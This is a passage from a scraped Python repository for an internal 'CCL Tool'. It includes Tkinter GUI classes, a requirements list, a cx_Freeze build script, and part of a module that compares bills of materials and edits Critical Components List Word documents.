ModernButton(self.cclframe,\n text='Browse for CCL',\n width=20,\n command=self.ccl_file)\n self.ccl_button.pack(side='left', anchor='center', padx=(0, 2))\n self.ccl_entry = ModernEntry(self.cclframe)\n self.ccl_entry.pack(side='right', fill='both', expand=True, anchor='center')\n\n self.buttonframe = tk.Frame(self, background=self.master['background'])\n self.buttonframe.pack(expand=True, fill='y', pady=5)\n\n self.run_button = ModernButton(self.buttonframe,\n text='Run Format Checker',\n width=20,\n command=self.start_thread)\n self.run_button.pack(anchor='center', side='right', padx=(5, 0))\n\n self.back_button = ModernButton(self.buttonframe, text='Back', width=20,\n command=lambda: self.root.back_extra(FilterCompare))\n self.back_button.pack(side='left', padx=(0, 5))\n\n def ccl_file(self):\n filename = filedialog.askopenfile(initialdir=self.root.cache_dir,\n title='Select CCL',\n filetypes=[('Word Document', '.docx')])\n self.ccl_entry.clear()\n self.ccl_entry.insert(tk.END, filename.name)\n self.root.cache_dir = filename\n self.ccl_path = filename.name\n\n def getreport(self):\n filtered = Parser(self.ccl_path).filter()\n filtered['pn'].fillna('CRITIAL MISSING', inplace=True)\n filtered['desc'].fillna('CRITIAL MISSING', inplace=True)\n filtered['fn'].fillna('CRITIAL MISSING', inplace=True)\n filtered.to_csv(self.cclsave())\n\n def cclsave(self):\n filename = filedialog.asksaveasfilename(initialdir=self.root.cache_dir,\n title='Save As',\n filetypes=[('Comma-Separated Values', '.csv')],\n defaultextension='.csv')\n self.root.cache_dir = filename\n return filename\n\n def show_progressbar(self):\n self.progressframe = tk.Toplevel(self, background='white')\n self.progressframe.lift()\n self.progressframe.focus_force()\n self.progressframe.grab_set()\n self.progressframe.resizable(False, False)\n self.progressframe.minsize(width=200, height=50)\n progressbar = ttk.Progressbar(self.progressframe, mode='indeterminate', length=200)\n progressbar.pack(pady=(10, 0), padx=5)\n progressbar.start(10)\n progresslabel = tk.Label(self.progressframe, text='Generating filtered CCL', background='white')\n progresslabel.pack(pady=(0, 10))\n\n def start_thread(self):\n self.show_progressbar()\n self.submit_thread = threading.Thread(target=self.getreport)\n self.submit_thread.daemon = True\n self.submit_thread.start()\n self.after(20, self.check_thread)\n\n def check_thread(self):\n if self.submit_thread.is_alive():\n self.after(20, self.check_thread)\n else:\n self.progressframe.destroy()\n\n\nclass InsertDelIllustration(tk.Frame):\n def __init__(self, root, *args, **kwargs):\n super().__init__(*args, **kwargs)\n self.root = root\n self['background'] = self.master['background']\n self.ccl = CCL()\n self.new_ccl = None\n self.illustration = None\n self.illustration_dir = None\n self.ill_num = None\n\n self.cclframe = tk.Frame(self, background=self.master['background'])\n self.cclframe.pack(expand=True, fill='x', pady=5)\n self.ccl_button = ModernButton(self.cclframe,\n text='Browse for CCL',\n width=20,\n command=self.ccl_open)\n self.ccl_button.pack(side='left', anchor='center', padx=(0, 2))\n self.ccl_entry = ModernEntry(self.cclframe)\n self.ccl_entry.pack(side='right', fill='both', expand=True, anchor='center')\n\n self.saveframe = tk.Frame(self, background=self.master['background'])\n self.saveframe.pack(expand='True', fill='x', pady=5)\n self.save_button = ModernButton(self.saveframe,\n text='New CCL Save Location',\n width=20,\n command=self.cclsave)\n self.save_button.pack(side='left', anchor='center', padx=(0, 2))\n self.save_entry = ModernEntry(self.saveframe)\n self.save_entry.pack(side='right', fill='both', expand=True, anchor='center')\n\n self.illframe = tk.Frame(self, background=self.master['background'])\n self.illframe.pack(expand=True, fill='x', pady=5)\n self.ill_button = ModernButton(self.illframe,\n text='Browse for Illustration',\n width=20,\n command=self.ccl_open)\n self.ill_button.pack(side='left', anchor='center', padx=(0, 2))\n self.ill_entry = ModernEntry(self.illframe)\n self.ill_entry.pack(side='right', fill='both', expand=True, anchor='center')\n\n self.illdirframe = tk.Frame(self, background=self.master['background'])\n self.illdirframe.pack(expand=True, fill='x', pady=5)\n self.illdir_button = ModernButton(self.illdirframe,\n text='Illustration Save Location',\n width=20,\n command=self.ccl_open)\n self.illdir_button.pack(side='left', anchor='center', padx=(0, 2))\n self.illdir_entry = ModernEntry(self.illdirframe)\n self.illdir_entry.pack(side='right', fill='both', expand=True, anchor='center')\n\n self.runframe = tk.Frame(self, background=self.master['background'])\n self.runframe.pack(expand=True, pady=5)\n self.insert_button = ModernButton(self.runframe,\n text='Insert Illustration',\n width=25,\n command=self.insertcmd)\n self.insert_button.pack(side='left', anchor='center', padx=(0, 2))\n self.delete_button = ModernButton(self.runframe,\n text='Delete Illustration',\n width=25,\n command=self.delcmd)\n self.delete_button.pack(side='left', anchor='center', padx=(0, 2))\n\n self.back_button = ModernButton(self, text='Back', width=20,\n command=lambda: self.root.back_extra(InsertDelIllustration))\n self.back_button.pack(pady=5)\n\n def ccl_open(self):\n filename = filedialog.askopenfile(initialdir=self.root.cache_dir,\n title='Select CCL',\n filetypes=[('Word Document', '.docx')])\n self.ccl_entry.clear()\n self.ccl_entry.insert(tk.END, filename.name)\n self.root.cache_dir = filename\n self.ccl.ccl_docx = filename\n\n def cclsave(self):\n filename = filedialog.asksaveasfilename(initialdir=self.root.cache_dir,\n title='Save As',\n filetypes=[('Word Document', '.docx')],\n defaultextension='.docx')\n self.save_entry.clear()\n self.save_entry.insert(tk.END, filename)\n self.root.cache_dir = filename\n self.new_ccl = filename\n\n def ill_open(self):\n filename = filedialog.askopenfile(initialdir=self.root.cache_dir,\n title='Select Illustration')\n self.ccl_entry.clear()\n self.ccl_entry.insert(tk.END, filename.name)\n self.root.cache_dir = filename\n self.illustration = filename\n\n def ill_dir(self):\n filename = filedialog.askdirectory(initialdir=self.root.cache_dir,\n title='Select Directory')\n self.save_entry.clear()\n self.save_entry.insert(tk.END, filename)\n self.root.cache_dir = filename\n self.illustration_dir = filename\n\n def get_ill_num(self):\n num = re.findall(r'Ill?\\s*?.?\\s*(\\d+)?.?\\s*', self.illustration)\n self.ill_num = num[0] if num else None\n\n def insertcmd(self):\n self.get_ill_num()\n if self.ill_num is not None:\n self.ccl.insert_illustration(self.ill_num, self.illustration, self.new_ccl)\n else:\n messagebox.showerror(title='Error',\n message='Illustration number not detected, please check file name')\n\n def delcmd(self):\n self.get_ill_num()\n if self.ill_num is not None:\n self.ccl.delete_illustration(self.ill_num, self.illustration, self.new_ccl)\n else:\n messagebox.showerror(title='Error',\n message='Illustration number not detected, please check file name')\n\n\nclass ModernEntry(tk.Frame):\n BACKGROUND = '#CCCCCC'\n SELECTED = '#7A7A7A'\n\n def __init__(self, *args, **kwargs):\n self.text = kwargs.pop('text', '')\n super().__init__(*args, **kwargs)\n\n self.bind(\"<Enter>\", self.on_enter)\n self.bind(\"<Leave>\", self.on_leave)\n\n self['background'] = self.BACKGROUND\n self.label = tk.Entry(self, background='white', borderwidth=0)\n self.label.insert(tk.END, self.text)\n self.label.pack(expand=True, fill='both', padx=2, pady=2)\n\n def on_enter(self, e):\n self['background'] = self.SELECTED\n\n def on_leave(self, e):\n self['background'] = self.BACKGROUND\n\n def insert(self, loc, text):\n self.label.insert(loc, text)\n\n def clear(self):\n self.label.delete(0, 'end')\n\n def get(self):\n return self.label.get()\n\n\nclass ModernButton(tk.Frame):\n BACKGROUND = '#CCCCCC'\n SELECTED = '#7A7A7A'\n\n def __init__(self, *args, **kwargs):\n self.command = kwargs.pop('command', None)\n self.text_main = kwargs.pop('text', '')\n self.height = kwargs.pop('height', None)\n self.width = kwargs.pop('width', None)\n super().__init__(*args, **kwargs)\n self['background'] = self.BACKGROUND\n\n self.bind(\"<Enter>\", self.on_enter)\n self.bind(\"<Leave>\", self.on_leave)\n self.bind(\"Button-1\", self.mousedown)\n\n self.button = tk.Button(self,\n text=self.text_main,\n font=('Segoe', 10),\n highlightthickness=0,\n borderwidth=0,\n background=self.BACKGROUND,\n state='disabled',\n disabledforeground='black',\n height=self.height,\n width=self.width)\n self.button.bind('<ButtonPress-1>', self.mousedown)\n self.button.bind('<ButtonRelease-1>', self.mouseup)\n self.button.pack(pady=2, padx=2, expand=True, fill='both')\n\n def on_enter(self, e):\n self['background'] = self.SELECTED\n\n def on_leave(self, e):\n self['background'] = self.BACKGROUND\n\n def mousedown(self, e):\n self.button.config(relief='sunken')\n self.button.config(relief='sunken')\n\n def mouseup(self, e):\n self.button.config(relief='raised')\n self.button.config(relief='raised')\n if self.command is not None:\n self.command()\n\n\nclass DoubleTextButton(tk.Frame):\n # BACKGROUND = '#E9ECED'\n BACKGROUND = 'white'\n SELECTED = '#D8EAF9'\n\n def __init__(self, *args, **kwargs):\n self.command = kwargs.pop('command', None)\n self.text_main = kwargs.pop('text_main', '')\n self.text_sub = kwargs.pop('text_sub', '')\n\n super().__init__(*args, **kwargs)\n self['background'] = self.master['background']\n\n self.bind(\"<Enter>\", self.on_enter)\n self.bind(\"<Leave>\", self.on_leave)\n self.bind(\"Button-1\", self.mousedown)\n\n self.label_main = tk.Button(self,\n text=self.text_main,\n font=('Segoe', 10),\n highlightthickness=0,\n borderwidth=0,\n background=self.BACKGROUND,\n state='disabled',\n disabledforeground='black',\n anchor='w')\n self.label_main.bind('<ButtonPress-1>', self.mousedown)\n self.label_main.bind('<ButtonRelease-1>', self.mouseup)\n self.label_main.pack(fill='both')\n\n self.label_sub = tk.Button(self,\n text=self.text_sub,\n font=('Segoe', 10),\n highlightthickness=0,\n borderwidth=0,\n background=self.BACKGROUND,\n state='disabled',\n disabledforeground='#666666',\n anchor='w')\n self.label_sub.bind('<ButtonPress-1>', self.mousedown)\n self.label_sub.bind('<ButtonRelease-1>', self.mouseup)\n self.label_sub.pack(fill='both')\n\n def on_enter(self, e):\n self['background'] = self.SELECTED\n self.label_main['background'] = self.SELECTED\n self.label_sub['background'] = self.SELECTED\n\n def on_leave(self, e):\n self['background'] = self.BACKGROUND\n self.label_main['background'] = self.BACKGROUND\n self.label_sub['background'] = self.BACKGROUND\n\n def mousedown(self, e):\n self.label_main.config(relief='sunken')\n self.label_sub.config(relief='sunken')\n\n def mouseup(self, e):\n self.label_main.config(relief='raised')\n self.label_sub.config(relief='raised')\n if self.command is not None:\n self.command()\n\n def changetext_main(self, text):\n self.label_main.config(text=text)\n\n def changetext_sub(self, text):\n self.label_sub.config(text=text)\n\n\nclass CustomCheckButton(tk.Checkbutton):\n IMGSIZE = 30\n\n def __init__(self, *args, **kwargs):\n super().__init__(*args, **kwargs)\n\n self.image_checkbox_off = ImageTk.PhotoImage(\n Image.open('icons\\\\checkbox_empty.png').resize((self.IMGSIZE, self.IMGSIZE), Image.ANTIALIAS)\n )\n self.image_checkbox_on = ImageTk.PhotoImage(\n Image.open('icons\\\\checkbox_full.png').resize((self.IMGSIZE, self.IMGSIZE), Image.ANTIALIAS)\n )\n self.config(image=self.image_checkbox_off,\n selectimage=self.image_checkbox_on,\n selectcolor=self.master['background'],\n background=self.master['background'],\n activebackground=self.master['background'],\n activeforeground=self.master['background'],\n highlightcolor='red',\n indicatoron=False,\n bd=0)\n\n\nif __name__ == '__main__':\n freeze_support()\n tool = Root()\n # tool.style = ttk.Style()\n # tool.style.theme_use('vista')\n tool.mainloop()\n"
},
{
"alpha_fraction": 0.459785521030426,
"alphanum_fraction": 0.6621983647346497,
"avg_line_length": 15.809523582458496,
"blob_id": "cd0bdc6d95997a64d39e4123024d4c6bcd030206",
"content_id": "90b504fcab69f9941bbcf51f680a86496e73892f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 746,
"license_type": "no_license",
"max_line_length": 25,
"num_lines": 42,
"path": "/requirements.txt",
"repo_name": "StevenFu06/CCL-Tool",
"src_encoding": "UTF-8",
"text": "attrs==19.3.0\r\nbeautifulsoup4==4.8.2\r\nbs4==0.0.1\r\nchardet==3.0.4\r\ncolour==0.1.5\r\ncx-Freeze==6.1\r\ncycler==0.10.0\r\net-xmlfile==1.0.1\r\nfuture==0.18.2\r\nfuzzywuzzy==0.18.0\r\nimportlib-metadata==1.6.0\r\njdcal==1.4.1\r\nJinja2==2.11.2\r\njsonschema==3.2.0\r\nkiwisolver==1.2.0\r\nlxml==4.5.0\r\nMarkupSafe==1.1.1\r\nmatplotlib==3.2.1\r\nnumexpr==2.7.1\r\nnumpy==1.18.1\r\nopenpyxl==3.0.3\r\npandas==1.0.1\r\npandastable==0.12.2.post1\r\npdf2image==1.12.1\r\npdfminer.six==20200402\r\nPillow==7.1.1\r\npycryptodome==3.9.7\r\npyparsing==2.4.7\r\npyrsistent==0.16.0\r\npytesseract==0.3.4\r\npython-dateutil==2.8.1\r\npython-docx==0.8.10\r\npytz==2019.3\r\nselenium==3.141.0\r\nsix==1.14.0\r\nsortedcontainers==2.1.0\r\nsoupsieve==2.0\r\nStyleFrame==2.0.5\r\nurllib3==1.25.8\r\nWand==0.5.9\r\nxlrd==1.2.0\r\nzipp==3.1.0"
},
{
"alpha_fraction": 0.5707610249519348,
"alphanum_fraction": 0.5821094512939453,
"avg_line_length": 33.83720779418945,
"blob_id": "cde710d920921f48c82d490b9eb9ef137c8c711d",
"content_id": "40ddb7816a1fbd74e2f3344482a1e109e7b13254",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1498,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 43,
"path": "/setup.py",
"repo_name": "StevenFu06/CCL-Tool",
"src_encoding": "UTF-8",
"text": "import sys, os\nfrom cx_Freeze import setup, Executable\nimport matplotlib\n\nPYTHON_INSTALL_DIR = os.path.dirname(os.path.dirname(os.__file__))\n\nsys.path.append('pandastable')\n\n# currently requires changing line 548 of hooks.py to make scipy work\n# see https://bitbucket.org/anthony_tuininga/cx_freeze/issues/43\n\nincludefiles = [\"pandastable/dataexplore.gif\", \"pandastable/datasets\",\n \"pandastable/plugins\",\n os.path.join(PYTHON_INSTALL_DIR, 'DLLs', 'tk86t.dll'),\n os.path.join(PYTHON_INSTALL_DIR, 'DLLs', 'tcl86t.dll'),\n 'Poppler/',\n 'Tesseract-OCR/',\n (matplotlib.get_data_path(), \"mpl-data\"),\n ]\npackages = ['docx', 'selenium', 'pickle', 'os', 'time', 'pathlib', 'bs4', 'tkinter', 'pandastable', 'threading',\n 'pandas', 're', 'zipfile', 'json', 'copy', 'shutil', 'io', 'concurrent', 'pdfminer', 'pytesseract',\n 'pdf2image', 'matplotlib', 'numpy', 'mpl_toolkits', 'multiprocessing', 'StyleFrame', 'datetime']\n\noptions = {\n 'build_exe': {\n 'packages': packages,\n },\n}\n\nbase = None\nif sys.platform == \"win32\":\n base = \"Win32GUI\"\n\nexecutables = [Executable(\"gui.py\",\n base=base,\n icon='icons\\\\sciex.ico',\n targetName='CCL Tool.exe')]\n\nsetup(name=\"CCL Tool\",\n options=options,\n version=\"1.0\",\n description=\"Critical Components list Tool\",\n executables=executables)\n"
},
{
"alpha_fraction": 0.5745071768760681,
"alphanum_fraction": 0.5771154761314392,
"avg_line_length": 40.31978988647461,
"blob_id": "555233d013d98bf92ffa7142d84d37652152c74d",
"content_id": "5732a21e02b1958959fa2fa58400f1838f4e2949",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 23387,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 566,
"path": "/ccl.py",
"repo_name": "StevenFu06/CCL-Tool",
"src_encoding": "UTF-8",
"text": "\"\"\"CCL Module for docx CCL interface\n\nDate: 2020-07-03\nRevision: A\nAuthor: Steven Fu\nLast Edit: Steven Fu\n\"\"\"\n\nfrom docx.shared import RGBColor\nfrom docx.enum.text import WD_COLOR_INDEX\nfrom docx.shared import Pt\n\nfrom package import Parent, _re_doc_num, _re_pn\nfrom compare import Rearrange, Bom, Tracker\nfrom filehandler import *\n\nimport pandas as pd\nfrom docx.api import Document\nimport shutil\n\n\nclass CCL:\n \"\"\"Main CCL Class\n\n This class interfaces/ ties together all modules into one easily callalble class.\n Class is then call by the gui to perform all functions.\n\n Attributes:\n ccl_docx (str): ccl document path\n filtered (dataframe): dataframe of the filtered dataframe\n avl_bom (dataframe): dataframe of the avl bom\n avl_bom_path (str): Path to the AVl Bom\n avl_bom_updated (dataframe): dataframe of an updated avl bom\n avl_bom_updated_path (str): path to the updated avl bom\n path_illustration (str): path to the illustration folder\n path_ccl_data (str): path to the CCL documents folder\n path_checks (str): paths to check before downloading form enovia\n username (str): Enovia username\n password (str): Enovia password\n \"\"\"\n def __init__(self):\n # Files\n self.ccl_docx = None # Docx path\n self.filtered = None # df\n self.avl_bom = None # df\n self.avl_bom_updated = None # df\n # Save paths\n self.avl_bom_path = None\n self.avl_bom_updated_path = None\n self.path_illustration = None\n self.path_ccl_data = None\n self.path_checks = []\n # Enovia\n self.username = None\n self.password = None\n # Parallel Computing\n self.processes = 1\n\n########################################################################################################################\n# Bom comparison\n########################################################################################################################\n\n def set_bom_compare(self, avl_bom_old: str, avl_bom_new: str):\n \"\"\"Sets the bom vairables, convert file paths to df\n\n Parameters:\n :param avl_bom_old: filepath to the old avl multilevel bom\n :param avl_bom_new: filepath to the new avl multilevel bom\n \"\"\"\n # Set old\n self.avl_bom_path = avl_bom_old\n self.avl_bom_updated_path = avl_bom_new\n # Set new\n self.avl_bom = CCL.read_avl(avl_bom_old, 0)\n self.avl_bom_updated = CCL.read_avl(avl_bom_new, 0)\n\n @staticmethod\n def read_avl(path: str, skiprow: int):\n \"\"\"Read CSV and determine headers row\n\n Parameters:\n :param path: path to the csv file\n :param skiprow: recursive call to determine which row is header\n \"\"\"\n df = pd.read_csv(path, skiprows=skiprow)\n try:\n df['Name']\n except KeyError:\n skiprow += 1\n if skiprow < 10:\n df = CCL.read_avl(path, skiprow)\n else:\n raise TypeError('File is in wrong format')\n return df\n\n def avl_path_to_df(self):\n \"\"\"Converts avl_bom_path to df if not given\"\"\"\n\n self.avl_bom = pd.read_csv(self.avl_bom_path)\n self.avl_bom_updated = pd.read_csv(self.avl_bom_updated_path)\n\n def bom_compare(self):\n \"\"\"Performs a bom compare\n\n tracker: contains the information of removed and updated parts\n tracker_reversed: contains the information of added parts\n\n :return: tracker, tracker_reversed\n \"\"\"\n if self.avl_bom is None or self.avl_bom_updated is None:\n raise ValueError('Missing required fields, ccl, avl_new or avl_old')\n # Create bom object for forward compare\n tree, bom, tree_updated, bom_updated = self._get_bom_obj()\n tracker = Tracker()\n Rearrange(bom, bom_updated, tracker)\n # Create new object because previous object was modified during rearraange process\n tree, bom, tree_updated, bom_updated = self._get_bom_obj()\n tracker_reversed = Tracker()\n Rearrange(bom_updated, bom, tracker_reversed)\n return tracker, tracker_reversed\n\n def _get_bom_obj(self):\n \"\"\"Used to create bom object\"\"\"\n\n tree = Parent(self.avl_bom).build_tree()\n bom = Bom(self.avl_bom, tree)\n\n tree_updated = Parent(self.avl_bom_updated).build_tree()\n bom_updated = Bom(self.avl_bom_updated, tree_updated)\n return tree, bom, tree_updated, bom_updated\n\n def save_compare(self, save_name: str):\n \"\"\"Outputs the BOM comparison to a nice format\n\n Parameters:\n :param save_name: Save name/ path of the zip file\n\n :returns: outputs a zip file containing a added.csv, changed.csv, and removed.csv\n \"\"\"\n # Perform bom comparison\n tracker, tracker_reversed = self.bom_compare()\n # Creates temporary directory to be converted into a zip file\n path = os.path.join(os.getcwd(), 'bom compare temp')\n if not os.path.exists(path):\n os.makedirs(path)\n # Format changed.csv\n df_updated = tracker.combine_found().reset_index()\n changed = {'old index': [], 'old pn': [], 'old description': [],\n 'new index': [], 'new pn': [], 'new description': []}\n for idx in df_updated.index:\n changed['old index'].append(df_updated.loc[idx, 'old_idx'])\n changed['old pn'].append(self.avl_bom.loc[df_updated.loc[idx, 'old_idx'], 'Name'])\n changed['old description'].append(self.avl_bom.loc[df_updated.loc[idx, 'old_idx'], 'Description'])\n\n changed['new index'].append(df_updated.loc[idx, 'new_idx'])\n changed['new pn'].append(self.avl_bom_updated.loc[df_updated.loc[idx, 'new_idx'], 'Name'])\n changed['new description'].append(self.avl_bom_updated.loc[df_updated.loc[idx, 'new_idx'], 'Description'])\n pd.DataFrame.from_dict(changed).to_csv(os.path.join(path, 'changed.csv'))\n # Format removed.csv\n removed = {'Part Number': [], 'Description': []}\n for idx in tracker.not_found_to_df()['idx']:\n removed['Part Number'].append(self.avl_bom.loc[idx, 'Name'])\n removed['Description'].append(self.avl_bom.loc[idx, 'Description'])\n pd.DataFrame.from_dict(removed).to_csv(os.path.join(path, 'removed.csv'))\n # Format added.csv\n added = {'Part Number': [], 'Description': []}\n for idx in tracker_reversed.not_found_to_df()['idx']:\n added['Part Number'].append(self.avl_bom_updated.loc[idx, 'Name'])\n added['Description'].append(self.avl_bom_updated.loc[idx, 'Description'])\n pd.DataFrame.from_dict(added).to_csv(os.path.join(path, 'added.csv'))\n # Zip and cleanup\n shutil.make_archive(save_name.replace('.zip', ''), 'zip', path)\n shutil.rmtree(path)\n\n########################################################################################################################\n# CCL Updating\n########################################################################################################################\n\n def update_ccl(self, save_path: str, ccl_docx: str = None):\n \"\"\"Will perform a BOM comparison as well as a CCL Update\n\n Parameters:\n :param save_path: save location of the updated CCL\n :param ccl_docx: same as the class ccl_docx, CCL docx location\n\n :return: A new updated CCL saved to the specified location\n \"\"\"\n\n if ccl_docx is not None:\n self.ccl_docx = ccl_docx\n elif self.ccl_docx is None:\n raise ValueError('CCL is not given')\n\n tracker = self.bom_compare()[0]\n all_updates, removed = tracker.combine_found(), tracker.not_found_to_df()\n ccledit = CCLEditor(self.ccl_docx)\n self._updates_only(ccledit, all_updates)\n self._removed_only(ccledit, removed)\n ccledit.save(save_path)\n\n def _updates_only(self, ccledit, all_updates):\n \"\"\"Deals with updating the CCL only\n\n All changes made to the CCL is done through the CCLEdit object\n\n Parameters:\n :param ccledit: ccledit object for easy editing of the docx ccl\n :param all_updates: a dataframe including added and changed part numbers (tracker.combine_found())\n\n Calls _update_pn, _update_desc_fn, _update_manufacturer, _update_model, and match_conditions\n to update the formating given all_updates.\n\n The above functions have params:\n :param row: row to be updated\n :param to_update: dataframe of to be updated parts\n :param ccledit: CCL edit object\n \"\"\"\n for row in range(len(ccledit.table.rows)):\n pn = ccledit.get_text(row, 0)\n if pn in all_updates['old_pn'].to_list():\n to_update = all_updates.loc[pn == all_updates['old_pn']].values[0]\n # previous formatting\n bold = ccledit.isbold(row, 0)\n # Update fields\n self._update_pn(row, to_update, ccledit)\n self._update_desc_fn(row, to_update, ccledit)\n self._update_manufacturer(row, to_update, ccledit)\n self._update_model(row, to_update, ccledit)\n if bold:\n ccledit.bold_row(row)\n self._match_conditions(row, ccledit, to_update)\n # Remove updated from df\n all_updates = all_updates[all_updates.old_idx != to_update[0]]\n\n def _update_pn(self, row, to_update, ccledit):\n \"\"\"Updates column 1, part number\"\"\"\n\n align = ccledit.get_justification(row, 0)\n ccledit.set_text(row, 0, to_update[3])\n ccledit.set_justification(row, 0, align)\n\n def _update_desc_fn(self, row, to_update, ccledit):\n \"\"\"Updates description and find number\"\"\"\n\n desc = self.avl_bom_updated.loc[to_update[2], 'Description']\n fn = self.avl_bom_updated.loc[to_update[2], 'F/N']\n ccledit.set_text(row, 1, f'{desc} (#{fn})')\n\n def _update_manufacturer(self, row, to_update, ccledit):\n \"\"\"Updates manufacturer\"\"\"\n\n # Pop manufacturers one at a time because multiple can exist\n manufacturer = self.avl_bom_updated.loc[to_update[2], 'Manufacturer'].split('\\n')[0]\n self.avl_bom_updated.loc[to_update[2], 'Manufacturer'] = \\\n self.avl_bom_updated.loc[to_update[2], 'Manufacturer'].replace(manufacturer + '\\n', '')\n # if empty replace with AB sciex but also warn the user\n if manufacturer.isspace():\n manufacturer = 'AB Sciex'\n print(f'{to_update[3]} couldnt find manufacturer')\n ccledit.set_text(row, 2, manufacturer)\n\n def _update_model(self, row, to_update, ccledit):\n \"\"\"Updates the model field in the CCL\"\"\"\n\n # Pop Equivalent one at a time because multiple can exist\n model = self.avl_bom_updated.loc[to_update[2], 'Equivalent'].split('\\n')[0]\n self.avl_bom_updated.loc[to_update[2], 'Equivalent'] = \\\n self.avl_bom_updated.loc[to_update[2], 'Equivalent'].replace(model + '\\n', '')\n # if empty replace with part number only but also warn the user\n if model.isspace():\n model = to_update[3]\n print(f'{to_update[3]} couldnt find Equivalent')\n ccledit.set_text(row, 3, model)\n\n def _match_conditions(self, row, ccledit, to_update):\n \"\"\"Will highlight/ format the changed row\"\"\"\n\n if to_update[4] == 'full':\n ccledit.highlight_row(row, 'BRIGHT_GREEN')\n elif to_update[4] == 'partial':\n ccledit.highlight_row(row, 'RED')\n elif to_update[4] == 'fn_only':\n ccledit.highlight_row(row, 'YELLOW')\n\n def _removed_only(self, ccledit, removed):\n \"\"\"Similar _update_only, this only deals with the removed items\n\n Will format and edit the CCL through the CCLEdit object\n\n Parameter:\n :param ccledit: CCLEdit object\n :param removed: removed dataframe form tracker\n \"\"\"\n for row in range(len(ccledit.table.rows)):\n pn = ccledit.get_text(row, 0)\n if pn in removed['pn'].to_list():\n ccledit.strike_row(row)\n\n########################################################################################################################\n# Specification Documents Gathering\n########################################################################################################################\n\n def collect_documents(self, headless: bool=True):\n \"\"\"Collects the documents given the CCL\n\n :param headless: Run selenium headless mode, default is yes\n\n :return: structured folder based according to CSA submission package\n \"\"\"\n # Error Checking/ missing info\n if self.ccl_docx is None:\n raise ValueError('CCL document is not given')\n if self.username is None or self.password is None:\n raise ValueError('Enovia username or password not given')\n if self.path_ccl_data is None:\n raise ValueError('CCL Documents save location not given')\n\n # Calls document collector\n collector = DocumentCollector(username=self.username,\n password=self.password,\n ccl=self.ccl_docx,\n save_dir=self.path_ccl_data,\n processes=self.processes,\n headless=headless)\n collector.collect_documents(check_paths=self.path_checks)\n\n########################################################################################################################\n# Illustration gathering and CCL updating\n########################################################################################################################\n\n def collect_illustrations(self):\n \"\"\"Collects the illustrations using the Illustration class found in filehandler\"\"\"\n\n # Error checking\n if self.ccl_docx is None:\n raise ValueError('CCL document is not given')\n if self.path_illustration is None:\n raise ValueError('Illustration save path not given')\n\n # Collect ills\n illustration = Illustration(ccl=self.ccl_docx,\n save_dir=self.path_illustration,\n processes=self.processes)\n illustration.get_illustrations(ccl_dir=self.path_ccl_data)\n\n def insert_illustration_data(self, save_path: str):\n \"\"\"Insert illustration data into CCL\n\n Will insert the illustration data according to the illustration folder into the CCL.\n Will overwrite any existing illustration data in the CCL\n\n :param save_path: Save location of updated CCL\n \"\"\"\n if self.ccl_docx is None:\n raise ValueError('CCL Document is not given')\n ccledit = CCLEditor(self.ccl_docx)\n for row in range(len(ccledit.table.rows)):\n pn = _re_pn(ccledit.get_text(row, 0))\n bold = ccledit.isbold(row, 4)\n\n new_technical = self.new_illustration_data(pn) + self.remove_illustration_data(ccledit.get_text(row, 4))\n ccledit.set_text(row, 4, new_technical)\n\n if bold:\n ccledit.set_bold(row, 4)\n ccledit.save(save_path)\n\n def new_illustration_data(self, pn: int):\n \"\"\"Format the techincal data to insert illustration data into the column\n\n :param pn: part number\n :return: a string with properly formatted illustration data and number\n concated with existing text.\n \"\"\"\n # Getting the illustration data information\n info = []\n for file in os.listdir(self.path_illustration):\n if file.endswith('.pdf'):\n ill_num = file.split(' ')[0]\n file_pn = file.split(' ')[1]\n dnum = _re_doc_num(file)\n sch_assy = 'Assy.' if 'Assy.' in file.split(' ') else 'Sch.'\n if str(pn) == str(file_pn):\n info.append((ill_num, dnum[0], sch_assy))\n # Foramtting and concatenating with existing data for final techincal data column\n illustration_data = 'Refer to'\n if info:\n for ill_num, dnum, sch_assy in info:\n illustration_data = illustration_data + f' {ill_num} {sch_assy} {dnum};'\n return illustration_data\n return ''\n\n @staticmethod\n def remove_illustration_data(technical_string: str):\n \"\"\"Removes any illustration data/ reference from technical column\n\n :param technical_string: text extracted from technical data column\n\n :return: a cleaned technical string stripped of illustration data\n \"\"\"\n # Regex expression to accommodate as much variation and user input variation as possible\n results = re.findall(r'(?:\\s*,|and)?\\s*(?:Refer to)?\\s*(?:Ill.|Ill)\\s*(?:\\d+.|\\d+)\\s*'\n r'(?:Sch.|Assy.|Sch|Assy)\\s*D\\d+\\s*(?:;|and)?',\n technical_string, re.IGNORECASE)\n for result in results:\n technical_string = technical_string.replace(result, '')\n return technical_string\n\n def insert_illustration(self, ill_num: int, new_ill: str, save_path: str):\n \"\"\"Inserts an illustration and updates the CCL with the new illustration\n\n Parameters:\n :param ill_num: illustration number\n :param new_ill: new illustration location\n :param save_path: save path of the illustration folder\n \"\"\"\n illustration = Illustration(self.ccl_docx, self.path_illustration)\n illustration.shift_up_ill(ill_num)\n copyfile(new_ill, self.path_illustration)\n self.insert_illustration_data(save_path)\n\n def delete_illustration(self, ill_num: int, rm_ill: str, save_path: str):\n \"\"\"\"Deletes an illustration and updates the CCL with the new illustration\n\n Parameters:\n :param ill_num: illustration number\n :param rm_ill: illustration to be removed location\n :param save_path: save path of the illustration folder\n \"\"\"\n illustration = Illustration(self.ccl_docx, self.path_illustration)\n illustration.shift_down_ill(ill_num)\n os.remove(rm_ill)\n self.insert_illustration_data(save_path)\n\n\nclass CCLEditor:\n \"\"\"CCL Editor for easy interfacing with Python-docx and the CCL\n\n Attributes:\n document: the word document containing the ccl\n table: the table within the word document containing the CCL\n\n All functions require a row number for the row to be modified.\n Funcitons ending with XXXX_row means the entire row will be modified,\n while others will modify only modify one specific cell.\n \"\"\"\n def __init__(self, docx_path):\n self.document = Document(docx_path)\n self.table = self.document.tables[0]\n\n def get_text(self, row, column):\n return self.table.rows[row].cells[column].text\n\n def set_text(self, row, column, new_string):\n self.table.rows[row].cells[column].text = new_string\n\n def set_bold(self, row, column):\n for paragraph in self.table.rows[row].cells[column].paragraphs:\n for run in paragraph.runs:\n run.font.bold = True\n\n def bold_row(self, row):\n for cell in self.table.rows[row].cells:\n for paragraph in cell.paragraphs:\n for run in paragraph.runs:\n run.font.bold = True\n\n def 